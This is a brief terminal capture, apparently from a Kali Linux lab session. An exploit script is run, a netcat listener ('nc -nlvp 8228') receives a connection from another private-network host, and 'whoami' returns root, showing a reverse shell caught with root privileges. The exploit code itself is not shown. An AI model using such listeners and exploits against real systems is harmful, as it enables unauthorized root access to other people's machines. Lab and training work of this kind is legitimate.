 ┌──(kali㉿kali)-[~/dev/p1]
└─$ ./exploit.sh
┌──(kali㉿kali)-[~/dev/p1]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 8228
listening on [any] 8228 ...
connect to [192.168.180.10] from (UNKNOWN) [192.168.180.40] 32789
whoami
root
[1] 0:ssh*